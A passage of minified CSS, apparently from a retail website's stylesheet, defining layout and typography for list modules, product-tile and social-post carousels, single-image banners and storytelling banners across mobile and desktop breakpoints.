.module__list{margin:var(--spacing-2md)0;justify-content:center;column-gap:1.852%;padding:0}.cm-list.module--storytelling-3up-dt .module__list .module__list-item{width:20%}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-content{padding:0}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__primary-img{margin-bottom:32px}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__content-icon{display:initial;width:32px;height:32px;margin-bottom:12px}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-text{font-size:14px;font-weight:var(--font-semibold)}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-subtitle{font-size:10.5px;display:block}.cm-list.module--storytelling-3up-dt .module__list .module__link-text,.cm-list.module--storytelling-3up-dt .module__list .module__list-item:nth-child(n+4){display:none}.cm-list.module--storytelling-3up-dt.module--dark-text-dt .module__list .module__list-item-text{color:var(--color-black)}}@media screen and (max-width:767px){.cm-list.module--tile-one-column-mb .module__primary-text{font-size:1.5em}.cm-list.module--tile-one-column-mb .module__list-item .module__link-text a{text-decoration:underline}.cm-list.module--tile-two-column-mb{margin-bottom:0}.cm-list.module--tile-two-column-mb .module__list-item-content{padding-top:8px}.cm-list.module--tile-two-column-mb .module__link-text{padding-bottom:1px;text-decoration:none;display:inline-block}.cm-list.module--tile-two-column-mb .module__link-text a,.cm-list.module--tile-two-column-mb .module__link-text a:hover{text-decoration:none}.cm-list.module--tile-two-column-mb.module--dark-text-mb .module__link-text{border-bottom:2px solid var(--color-grey-5)}.cm-list.module--tile-two-column-mb.module--dark-text-mb .module__link-text a{color:var(--color-grey-5)}.cm-list.module--tile-two-column-mb.module--light-text-mb .module__link-text{border-bottom:2px solid var(--color-white)}.cm-list.module--tile-two-column-mb.module--light-text-mb .module__link-text a{color:var(--color-white)}.cm-list.module--storytelling-carousel-mb{padding:0}.cm-list.module--storytelling-carousel-mb .module__logo{margin:24px 4.5% 16px;display:block}.cm-list.module--storytelling-carousel-mb .module__primary-text{width:90%;font-size:14px;font-weight:var(--font-semibold);margin:16px auto;padding:0}.cm-list.module--storytelling-carousel-mb .module__secondary-text{margin:0 auto 24px;padding:0 4.5%;display:block}.cm-list.module--storytelling-carousel-mb .module__list{margin:var(--spacing-2md)0;width:100%}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item{text-align:center}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__primary-img{margin-bottom:32px}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__content-icon{display:initial;width:32px;height:32px;margin-bottom:12px}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__list-item-text{font-size:14px;font-weight:var(--font-semibold)}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__list-item-subtitle{font-size:10.5px;display:block}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__link-text{display:none}.cm-list.module--storytelling-carousel-mb.module--dark-text-mb .module__list .module__list-item-text{color:var(--color-black)}}@media screen and (min-width:768px){.cm-list.module--weartester-dt{flex-direction:column;justify-content:center;height:344px;display:flex}.cm-list.module--weartester-dt .module__logo{max-width:100px;margin-left:16%;display:block}.cm-list.module--weartester-dt .module__title{width:50%;font-size:21px;font-weight:var(--font-bold);letter-spacing:1px;padding:24px 8% 0 16%;display:block}.cm-list.module--weartester-dt .module__primary-text{width:50%;font-weight:var(--font-semibold);padding:16px 8% 0 16%}.cm-list.module--weartester-dt .module__secondary-text{width:50%;color:var(--color-grey-5);padding:16px 8% 0 16%;font-weight:400}.cm-list.module--weartester-dt .module__list{width:35.47%;margin-right:14%;padding:0;position:absolute;right:0}.cm-list.module--weartester-dt .module__list .module__list-item-text{font-size:56px;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);font-stretch:75%;line-height:1}.cm-list.module--weartester-dt .module__list .owl-prev{left:-12.5%;transform:translate(10px)}.cm-list.module--weartester-dt .module__list .owl-next{right:-11%;transform:translate(10px)}.cm-list.module--weartester-dt.module--dark-text-dt{background-color:var(--color-grey-1)}.cm-list.module--weartester-dt.module--light-text-dt .module__secondary-text,.cm-list.module--weartester-dt.module--light-text-dt .module__list-item-text{color:var(--color-white)}}@media screen and (min-width:768px) and (max-width:1439px){.cm-list.module--weartester-dt .module__list .module__list-item-text{font-size:4vw;line-height:4vw}}@media screen and (max-width:767px){.cm-list.module--weartester-mb{padding-bottom:0}.cm-list.module--weartester-mb .module__logo{max-width:72px;display:block}.cm-list.module--weartester-mb .module__title{font-size:21px;font-weight:var(--font-bold);margin:24px 0 16px;font-stretch:100%;line-height:1.33;display:block}.cm-list.module--weartester-mb .module__secondary-text{display:block}.cm-list.module--weartester-mb .module__list{background-color:var(--color-white);margin-top:44px}.cm-list.module--weartester-mb .module__list .module__list-item-text{color:var(--color-black);width:65%;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-align:center;margin:0 auto;font-stretch:75%}.cm-list.module--weartester-mb .module__list .owl-nav{display:initial}.cm-list.module--weartester-mb .module__list .owl-nav button{top:40%}.cm-list.module--weartester-mb .module__list .owl-stage{padding:16px 0 0!important}.cm-list.module--weartester-mb.module--dark-text-mb{background-color:var(--color-grey-1)}}span.module__single-in-grid-seo button{visibility:hidden;color:var(--color-black);width:auto;padding:12px var(--spacing-xs);z-index:2;text-align:right;margin:0;font-size:.875em;position:absolute;bottom:0;right:0}span.module__single-in-grid-seo button:not(:disabled):focus{box-shadow:none}@media screen and (min-width:768px){span.module__single-in-grid-seo.overflowWidget .showOverflow{visibility:visible;background-color:var(--color-white);cursor:pointer;border:none;border-top-left-radius:12px;display:inline}span.module__single-in-grid-seo.overflowWidget .module--light-text-dt .module__secondary-text:after{background:linear-gradient(0deg,rgba(var(--color-black),1)75%,rgba(var(--color-black),0)100%)}span.module__single-in-grid-seo.overflowWidget .module__secondary-text:after{content:"";z-index:1;background:linear-gradient(0deg,rgba(var(--color-grey-2),1)75%,rgba(var(--color-grey-2),0)100%);width:100%;height:30px;display:block;position:absolute;bottom:0;left:0}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__primary-wrapper{overflow:visible}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module--light-text-dt .showOverflow{background-color:var(--color-black);color:var(--color-white)}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .showOverflow{background-color:var(--color-grey-2);box-shadow:0 1px 0 var(--color-grey-4);border-top-left-radius:0;border-bottom-right-radius:12px;border-bottom-left-radius:12px;margin-bottom:0;position:relative}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__secondary-text{text-align:left;box-shadow:0 1px 0 var(--color-grey-4)}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__secondary-text:after{content:none}}span.module__single-in-grid-seo .module__primary-text{font-size:1em;font-weight:var(--font-bold);text-align:left;font-stretch:100%}@media screen and (min-width:768px){span.module__single-in-grid-seo .module__primary-text{font-size:1.5em}}span.module__single-in-grid-seo .module__secondary-text{padding:var(--spacing-2xs)var(--spacing-xs)var(--spacing-xs);font-size:.75em;font-weight:var(--font-regular);text-align:left;background-color:var(--color-grey-2);font-stretch:100%}@media screen and (min-width:768px){span.module__single-in-grid-seo .module__secondary-text{padding:var(--spacing-2xs)var(--spacing-sm)var(--spacing-sm);font-size:.875em;line-height:1.33}}@media screen and (max-width:767px){span.module__single-in-grid-seo .module--light-text-mb .module__secondary-text,span.module__single-in-grid-seo .module--light-text-mb .module__copyarea{background-color:var(--color-black)}}@media screen and (min-width:768px){span.module__single-in-grid-seo .module--light-text-dt .module__secondary-text,span.module__single-in-grid-seo .module--light-text-dt .module__copyarea{background-color:var(--color-black)}}.module--storytelling-overlay .module__primary-wrapper .module__list-item{margin-top:16px}.module--storytelling-overlay .module__primary-wrapper .module__list-item .module__list-item-content{display:flex}.module--storytelling-overlay .module__primary-wrapper .module__list-item .module__list-item-content .module__content-icon{width:24px;height:24px;margin-right:16px}.socialCarousel{background-color:var(--color-white);text-align:right;width:100%;height:auto;max-height:100vh;margin:0 auto;top:0}.socialCarousel .module-cm__modal-closebox{text-align:right;width:100%;color:var(--color-black);cursor:pointer;background:0 0;border:0;padding:16px;position:relative}.socialCarousel .social-post__modal{text-align:center;width:100%;display:block;position:relative}.socialCarousel .social-post__detail-text{max-height:80px;margin-bottom:24px;overflow:hidden auto}.socialCarousel .social-owl-carousel .owl-stage-outer{height:inherit;overflow:hidden}.socialCarousel .social-owl-carousel .owl-stage{display:flex;padding:0!important}.socialCarousel .social-owl-carousel .owl-nav{color:var(--color-white);z-index:5;width:100%;display:block;position:fixed;top:50%}.socialCarousel .social-owl-carousel .owl-prev{box-shadow:none;background-color:#0000;margin-left:0}.socialCarousel .social-owl-carousel .owl-next{box-shadow:none;background-color:#0000}.socialCarousel .social-owl-carousel .owl-prev:before,.socialCarousel .social-owl-carousel .owl-next:before{color:var(--color-white);box-shadow:none;text-shadow:0px 2px 1px var(--color-black);background-color:#0000;font-size:31.5px}.socialCarousel .social-owl-carousel .owl-item{height:0}.socialCarousel .social-owl-carousel .owl-item.active{height:auto}.socialCarousel .social-post__modal-graphics{text-align:center;background-color:#0000;width:100%;max-width:100%;display:block}.socialCarousel .social-post__modal-graphics video{width:100%;height:100%;margin:auto 0}.socialCarousel .social-post__modal-graphics video:focus{outline:none}.socialCarousel .social-post__modal-contents{width:100%;color:var(--color-black);text-align:left;background-color:var(--color-white);max-width:600px;height:auto;margin:0 auto;padding:30px 30px 0;display:block}.socialCarousel .module__price{margin-top:0;font-size:12.25px;line-height:1.43;display:block}.socialCarousel .social-post__user{font-size:13px;font-weight:var(--font-bold);white-space:nowrap;text-overflow:ellipsis;margin:0 0 12px;overflow:hidden}.socialCarousel .social-post__user span{vertical-align:middle}.socialCarousel .social-post__user img{width:var(--spacing-2md);height:var(--spacing-2md);vertical-align:middle;border-radius:50%;margin-right:12px}.socialCarousel .social-post__headline{font-weight:var(--font-semibold);letter-spacing:normal;margin:20px 0 16px;font-size:12.25px;line-height:1.43}.socialCarousel .social-post__headline span{font-size:10.5px;font-weight:var(--font-regular)}.socialCarousel .social-post__products{background-color:var(--color-white);flex-wrap:wrap;justify-content:space-between;width:100%;display:flex}.socialCarousel .social-post__products .module__list-item{width:45%;min-width:125px;height:initial;vertical-align:top;margin:16px 0;padding:0 0 7px;display:inline-block;position:relative}.socialCarousel .social-post__products .module__list-item .module__primary-img{width:100%}.socialCarousel .social-post__products .module__list-item .module__list-item-content{width:100%;padding:8px 0 0}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text{padding-bottom:10.5px}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text a{font-size:11.55px;text-decoration:none;color:var(--color-black)!important}@media screen and (min-width:600px) and (max-width:767px){.socialCarousel{width:80%;overflow:hidden auto;height:100vh!important}.socialCarousel .social-owl-carousel .owl-nav{width:80%;right:inherit}}@media screen and (min-width:768px){.socialCarousel{background-color:#0000;width:80%;max-width:962px;height:41.3vw;max-height:600px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-318px)}.socialCarousel .module-cm__modal-closebox{z-index:5;position:absolute;top:0;right:0}.socialCarousel .social-owl-carousel{height:inherit;overflow:hidden}.socialCarousel .social-owl-carousel .owl-nav{z-index:-1;width:102%;max-width:1062px;height:0;margin:0 auto;left:-1%;right:0}.socialCarousel .social-owl-carousel .owl-prev{box-shadow:none;left:calc(var(--spacing-2md)*-1);background-color:#0000;margin-left:0}.socialCarousel .social-owl-carousel .owl-next{box-shadow:none;right:calc(var(--spacing-2md)*-1);background-color:#0000}.socialCarousel .social-owl-carousel .owl-stage{height:inherit;display:flex}.socialCarousel .social-owl-carousel .owl-item{flex:1 0 auto;display:flex}.socialCarousel .social-post__modal{width:100%;display:flex;position:relative}.socialCarousel .social-post__modal-graphics{background-color:#777676;max-width:600px;display:inline-block}.socialCarousel .social-post__modal-graphics video{width:100%;max-height:600px}.socialCarousel .social-post__modal-contents{width:385px;padding:30px 30px 0;display:inline-block}.socialCarousel .social-post__products{height:64%;max-height:400px;display:block;overflow:hidden auto}.socialCarousel .social-post__products .module__list-item{width:100%;min-width:120px;height:initial;vertical-align:middle;border-bottom:1px solid #dedede;flex-direction:row;margin-left:0;padding:0 0 16px;display:flex;position:relative}.socialCarousel .social-post__products .module__list-item .module__primary-img{width:32%;height:auto;overflow:initial;padding-top:0;display:inline-block}.socialCarousel .social-post__products .module__list-item .module__list-item-content{flex-flow:column wrap;justify-content:center;width:60%;padding:0 0 0 12px;display:flex}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text{padding:0}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text a{font-size:12.25px!important}.socialCarousel .social-post__products .module__list-item:last-child{border-bottom:0}}.module-singleimage .module__secondary-img,.module-singleimage .module__tertiary-img,.module-singleimage .module__quaternary-img{display:none}.module-singleimage .module__copyarea{text-align:center;z-index:1;width:100%;padding:0 16px 24px;display:block;position:absolute;bottom:0}.module-singleimage.module--white-text .module__copyarea{color:var(--color-white)}.module-singleimage .module__snipe-text{padding-bottom:8px;font-size:15.75px}.module-singleimage .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;margin:0;font-stretch:75%}.module-singleimage .module__secondary-text{margin:0;padding-top:8px;padding-bottom:24px;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black);max-width:var(--max-button-width)}.module-singleimage .g-button_base:nth-of-type(2){margin-top:16px;display:block;position:relative}.module-singleimage.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage.module--left .module__copyarea{text-align:left}.module-singleimage.module--right .g-button_base:nth-of-type(2){margin:16px auto 0}.module-singleimage.module--lg-text .module__copyarea{top:50%;bottom:initial;transform:translateY(-50%)}.module-singleimage.module--lg-text .module__primary-text{font-size:35px;line-height:1}.module-singleimage.module--lg-text .module__secondary-text{padding-top:24px;padding-bottom:24px}.module-singleimage.module--center .module__copyarea{text-align:center}.module-singleimage.module--center .g-button_base:nth-of-type(2){margin:16px auto 0}@media screen and (min-width:768px){.module-singleimage .module__copyarea{text-align:center;background-color:#0000;width:100%;padding:6% 9.9% 6.75%;left:0}.module-singleimage .module__primary-text{font-size:35px;line-height:1}.module-singleimage .module__secondary-text{padding:8px 0 24px}.module-singleimage.module--lg-text .module__copyarea{width:100%}.module-singleimage.module--lg-text .module__copyarea-text{margin:0 auto}.module-singleimage.module--lg-text .module__primary-text{letter-spacing:1px;font-size:56px;line-height:1}.module-singleimage.module--lg-text .module__snipe-text{padding-bottom:12px}.module-singleimage .g-button_base{max-width:var(--button-width)}.module-singleimage .g-button_base:nth-of-type(2){margin-top:24px;margin-left:0;display:block;position:relative}.module-singleimage .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage.module--lg-text .module__copyarea{padding:0 9.9%}.module-singleimage.module--lg-text .module__secondary-text{padding:8px 0 32px}.module-singleimage.module--left.module--lg-text .module__copyarea{width:67.3%}.module-singleimage.module--left .module__copyarea-text{margin:0}.module-singleimage.module--left .module__copyarea{text-align:left;width:50.95%}.module-singleimage.module--left .module__primary-text{padding:0}.module-singleimage.module--left .g-button_base:nth-of-type(2){margin-top:0;margin-left:24px;display:inline;position:absolute}.module-singleimage.module--center.module--lg-text .module__copyarea{margin-left:0;padding:0 9.9%;left:0}.module-singleimage.module--center.module--lg-text .module__copyarea-text{width:59.3%}.module-singleimage.module--center .module__copyarea{text-align:center;width:100%;padding:0 0 6.75%;left:0}.module-singleimage.module--center .module__copyarea-text{width:31.15%;margin:0 auto}.module-singleimage.module--center .g-button_base:nth-of-type(2){margin:0 0 0 24px;display:inline-block;position:relative}.module-singleimage.module--right .module__copyarea{right:0;left:initial;text-align:left;width:50.95%}.module-singleimage.module--right.module--lg-text .module__copyarea{width:51.5%;padding:0 2%}.module-singleimage.module--right .module__copyarea-text{width:100%;margin:0}.module-singleimage.module--right .g-button_base:nth-of-type(2){margin:16px 0 0}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage.module--lg-text .module__primary-text{letter-spacing:.05vw;font-size:4.465vw}}.module-singleimage-fiftyfifty .module__tertiary-img,.module-singleimage-fiftyfifty .module__quaternary-img{display:none}.module-singleimage-fiftyfifty.module__wrapper{display:block}.module-singleimage-fiftyfifty .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static;top:4vh}.module-singleimage-fiftyfifty .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.module-singleimage-fiftyfifty.module--left .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-fiftyfifty .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module-singleimage-fiftyfifty.module--white-text .module__copyarea{background-color:var(--color-black);width:71%;top:4vh;bottom:initial}.module-singleimage-fiftyfifty .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-white)}.module-singleimage-fiftyfifty.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-fiftyfifty .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-fiftyfifty.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-fiftyfifty .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);margin:0;font-stretch:75%}.module-singleimage-fiftyfifty.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-fiftyfifty .module__secondary-img{right:0}.module-singleimage-fiftyfifty .module__secondary-text{margin:0;padding-top:8px;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-fiftyfifty.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-fiftyfifty.module--left .module__copyarea{top:calc(50% - 70px);left:0}.module-singleimage-fiftyfifty.module--right .module__copyarea{top:calc(50% - 70px);right:0}@media screen and (min-width:768px){.module-singleimage-fiftyfifty.module__wrapper{flex-direction:row;height:100%;display:flex}.module-singleimage-fiftyfifty .module__primary-wrapper{order:1;width:50%}.module-singleimage-fiftyfifty.module--left .module__primary-wrapper{order:2}.module-singleimage-fiftyfifty .module__secondary-img{order:2;width:50%;position:relative}.module-singleimage-fiftyfifty.module--left .module__secondary-img{order:1}.module-singleimage-fiftyfifty .module__copyarea{background-color:var(--color-white);text-align:left;width:32.75%;top:initial;padding:3.9%;position:absolute;bottom:0}.module-singleimage-fiftyfifty .module__copyarea .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white);margin:0;display:block;position:static}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black)}.module-singleimage-fiftyfifty .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:90%;padding:0;position:static;transform:none}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-fiftyfifty.module--white-text .module__copyarea{width:32.75%;top:initial;padding:3.9%;bottom:0}.module-singleimage-fiftyfifty .module__primary-text{color:var(--color-black);margin-bottom:16px;font-size:42px;line-height:1}.module-singleimage-fiftyfifty .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage-fiftyfifty.module--white-text .g-button_base:not(:disabled):hover{color:var(--color-grey-5);background-color:var(--color-white);border-color:var(--color-white)}.module-singleimage-fiftyfifty.module--left .module__copyarea{left:0;top:initial}.module-singleimage-fiftyfifty.module--left-upper .module__copyarea{top:0;left:0;bottom:initial}.module-singleimage-fiftyfifty.module--left-center .module__copyarea{top:calc(50% - 130px);left:0;bottom:initial}.module-singleimage-fiftyfifty .module__copyarea,.module-singleimage-fiftyfifty.module--right .module__copyarea{right:0;top:initial}.module-singleimage-fiftyfifty.module--right-upper .module__copyarea{top:0;right:0;bottom:initial}.module-singleimage-fiftyfifty.module--right-center .module__copyarea{top:calc(50% - 130px);right:0;bottom:initial}.module-singleimage-fiftyfifty .module__secondary-text{padding-top:0;padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1023px){.module-singleimage-fiftyfifty.module--white-text .module__copyarea,.module-singleimage-fiftyfifty .module__copyarea{padding:3%}}.module-singleimage-split .module__tertiary-img,.module-singleimage-split .module__quaternary-img{display:none}.module-singleimage-split.module__wrapper{display:block;overflow:hidden}.module-singleimage-split .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static}.module-singleimage-split .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:62.55%;right:0;transform:translateY(-50%)}.module-singleimage-split.module--left .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-split.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-split .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);max-width:var(--max-button-width);margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module-singleimage-split.module--white-text .module__copyarea{background-color:var(--color-black);width:71%;bottom:initial}.module-singleimage-split .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-white)}.module-singleimage-split.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-split .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-split.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-split .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;padding-bottom:4.5%;font-stretch:75%}.module-singleimage-split.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-split .module__secondary-img{right:0}.module-singleimage-split .module__secondary-text{margin:0;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-split.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-split.module--left{flex-direction:row-reverse}.module-singleimage-split .module__copyarea{right:0}@media screen and (min-width:768px){.module-singleimage-split.module__wrapper{flex-direction:row;height:100%;display:flex}.module-singleimage-split .module__primary-wrapper{order:2;width:75%}.module-singleimage-split.module--left .module__primary-wrapper{order:1}.module-singleimage-split.module--left .module__secondary-img{order:2}.module-singleimage-split .module__secondary-img{order:1;width:25%;position:relative}.module-singleimage-split .module__copyarea .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white);max-width:var(--button-width);margin:0;display:inline-block;position:static;transform:none}.module-singleimage-split.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage-split .module__copyarea{text-align:left;background-color:#0000;flex-direction:column;justify-content:center;width:35.5%;height:100%;display:flex;position:absolute;top:0}.module-singleimage-split .module__copyarea-text{background-color:#0000;width:90%;padding:0;position:static;transform:none}.module-singleimage-split.module--white-text .module__copyarea .module__copyarea-text{background-color:#0000}.module-singleimage-split.module--white-text .module__copyarea{width:33%;top:initial;background-color:#0000;bottom:0}.module-singleimage-split .module__primary-text{font-size:56px;font-stretch:75%;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);padding-bottom:16px}.module-singleimage-split .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage-split.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage-split.module--left .module__copyarea{padding:0 0 0 10%;left:0}.module-singleimage-split.module--right .module__copyarea{padding:0 10% 0 0;right:0}.module-singleimage-split .module__secondary-text{padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage-split .module__primary-text{letter-spacing:.15vw;font-size:4.444vw;line-height:4.5vw}}.module-singleimage-textbox .module__secondary-img,.module-singleimage-textbox .module__tertiary-img,.module-singleimage-textbox .module__quaternary-img{display:none}.module-singleimage-textbox .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static;top:4vh}.module-singleimage-textbox .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:4.5%;right:0}.module-singleimage-textbox.module--left-lower .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-textbox.module--white-text.module--right-lower .module__copyarea .module__copyarea-text{width:77.5%}.module-singleimage-textbox.module--white-text.module--left-upper .module__copyarea .module__copyarea-text{width:98%}.module-singleimage-textbox.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-textbox .module__primary-wrapper{position:relative}.module-singleimage-textbox .module__copyarea .g-button_base{max-width:initial;background-color:var(--color-white);width:calc(100% - 32px);color:var(--color-black);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(-24px)}.module-singleimage-textbox.module--white-text .module__copyarea{background-color:var(--color-black);width:71%}.module-singleimage-textbox .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage-textbox.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-textbox .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-textbox.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-textbox .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;font-stretch:75%}.module-singleimage-textbox.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-textbox .module__secondary-text{margin:0;padding-top:8px;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-textbox.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-textbox.module--left-lower .module__copyarea{left:0}.module-singleimage-textbox.module--right-lower .module__copyarea{right:0}.module-singleimage-textbox.module--left-upper .module__copyarea{top:0;left:0;bottom:initial}.module-singleimage-textbox.module--left-upper .module__copyarea .module__copyarea-text{left:0}.module-singleimage-textbox.module--left-center .module__copyarea{top:calc(50% - 130px);left:0;bottom:initial}.module-singleimage-textbox.module--left-center .module__copyarea .module__copyarea-text{left:0}.module-singleimage-textbox.module--right-upper .module__copyarea{top:0;right:0;bottom:initial}.module-singleimage-textbox.module--right-upper .module__copyarea .module__copyarea-text{right:0}.module-singleimage-textbox.module--right-center .module__copyarea{top:calc(50% - 130px);right:0;bottom:initial}@media screen and (max-width:767px){.module-singleimage-textbox.module--mobile-bottom .module__copyarea .module__copyarea-text{right:initial;left:0;top:initial;position:absolute;bottom:116px}}@media screen and (min-width:768px){.module-singleimage-textbox .module__copyarea{background-color:var(--color-white);text-align:left;width:32.75%;top:initial;padding:56px;position:absolute;bottom:0}.module-singleimage-textbox .module__copyarea .g-button_base{background-color:var(--color-black);color:var(--color-white);margin:0;display:block;position:static;transform:translate(0)}.module-singleimage-textbox.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black)}.module-singleimage-textbox .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:90%;padding:0;position:static}.module-singleimage-textbox.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-textbox.module--white-text .module__copyarea{width:32.75%;padding:3.9%}.module-singleimage-textbox .module__primary-text{color:var(--color-black);letter-spacing:2px;padding-top:0;font-size:42px}.module-singleimage-textbox .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.module-singleimage-textbox.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage-textbox .module__secondary-text{padding-top:16px;padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage-textbox .module__primary-text{font-size:3vw}}@media screen and (min-width:768px) and (max-width:1023px){.module-singleimage-textbox .module__copyarea,.module-singleimage-textbox.module--white-text .module__copyarea{padding:3%}}.banner--storytelling-3up .banner__title{width:90%;color:var(--color-black);font-size:14px;font-weight:var(--font-semibold);justify-content:flex-start;margin:16px auto;display:flex}.banner--storytelling-3up .banner__sub-title{text-align:left;width:100%;color:var(--color-black);margin:0 auto 24px;padding:0 4.5%;font-size:12.25px;line-height:17.5px}.banner--storytelling-3up .banner__item{width:99.315%}.banner--storytelling-3up .banner__list{width:100%;margin-top:var(--spacing-2md);display:block;position:static}.banner--storytelling-3up .banner__content{flex-direction:column;justify-content:center;align-items:center;display:flex}.banner--storytelling-3up .banner__content-title{color:var(--color-black);font-size:14px;font-weight:var(--font-semibold);margin-bottom:8px}.banner--storytelling-3up .banner__content-text{text-align:left;color:var(--color-grey-5);font-size:10.5px;line-height:17.5px}.banner--storytelling-3up .banner__content-icon{width:32px;height:32px;margin:32px 0 24px}.banner--storytelling-3up .owl-carousel .owl-item{float:left;width:90%}.banner--storytelling-3up .owl-prev,.banner--storytelling-3up .owl-next{width:21px;height:21px;top:50%}.banner--storytelling-3up .owl-prev:before,.banner--storytelling-3up .owl-next:before{width:24px;height:24px;line-height:24px}.banner--storytelling-3up.no-header .banner__header,.banner--storytelling-3up.no-images .banner__link-image,.banner--storytelling-3up.no-description .banner__content{display:none}@media screen and (min-width:768px){.banner--storytelling-3up 